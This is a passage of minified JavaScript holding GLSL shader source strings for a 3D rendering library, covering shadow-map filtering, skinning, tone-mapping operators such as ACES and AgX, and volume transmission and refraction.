shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + 